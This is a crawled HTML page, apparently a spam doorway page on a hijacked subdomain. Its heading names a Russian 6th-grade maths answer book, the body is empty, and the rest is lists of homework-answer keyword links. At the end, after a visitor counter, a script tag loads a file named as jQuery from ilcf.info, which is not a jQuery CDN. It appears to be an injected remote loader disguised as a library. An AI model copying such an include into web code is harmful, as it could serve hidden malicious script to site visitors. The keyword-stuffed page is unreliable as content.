

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahreeboo.pousadasantanna.com/eal-reshebniki-ot-putina-po-matematike-6-klass-merzlyak.html
body_size: 2075
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебники от путина по математике 6 класс мерзляк - ahreeboo.pousadasantanna.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahreeboo.pousadasantanna.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебники от путина по математике 6 класс мерзляк</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eal-audioprilozhenie-k-uchebniku-happy-english-7-klass-skachat-besplatno-bez-registracii.html">Аудиоприложение к учебнику happy english 7 класс скачать бесплатно без регистрации</a></li>
                                <li><a href="eal-skachat-referat-besplatno-na-temu-arhitektura-sovremennyh-processorov.html">Скачать реферат бесплатно на тему архитектура современных процессоров</a></li>
                                <li><a href="eal-gdz-onlayn-po-algebre-klass-alimov.html">Гдз онлайн по алгебре класс алимов</a></li>
                                <li><a href="eal-reshebnik-po-rabochey-tetradi-po-angliyskomu-yazyku-6-klass-2014-naumova.html">Решебник по рабочей тетради по английскому языку 6 класс 2014 наумова</a></li>
                                <li><a href="eal-gdz-po-algebre-onlayn-9-klass-2010-god.html">Гдз по алгебре онлайн 9 класс 2010 год</a></li>
                                <li><a href="eal-gdz-po-russkomu-yazyku-9-klass-trostencova-ladyzhenskaya-deykina-megaresheba.html">Гдз по русскому языку 9 класс тростенцова ладыженская дейкина мегарешеба</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-gdz-po-russkomu-yazyku-2-klass-ladyzhenskaya-klass-kanakina.html">Гдз по русскому языку 2 класс ладыженская класс канакина</a></li>
                                            <li><a href="eal-russkiy-yazyk-baranov-6-klass-gdz.html">Русский язык баранов 6 класс гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-sochinenie-na-temu-pochemu-ya-vybral-professiyu-farmacevt.html">Сочинение на тему почему я выбрал профессию фармацевт</a></li>
                                            <li><a href="eal-gdz-po-geografii-rt-9-klass-sirotin-str-52.html">Гдз по географии рт 9 класс сиротин стр 52</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-uchebnik-russkogo-yazyka-8-klass-barhudarov-soderzhanie.html">Учебник русского языка 8 класс бархударов содержание</a></li>
                                            <li><a href="eal-rabochaya-tetrad-po-obschestvoznaniyu-5-klass-gdz-skachat.html">Рабочая тетрадь по обществознанию 5 класс гдз скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-5-klass-rus-yaz-uchebnik.html">5 класс рус яз учебник</a></li>
                                            <li><a href="eal-konservaciya-ovoschey-i-fruktov-referat.html">Консервация овощей и фруктов реферат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
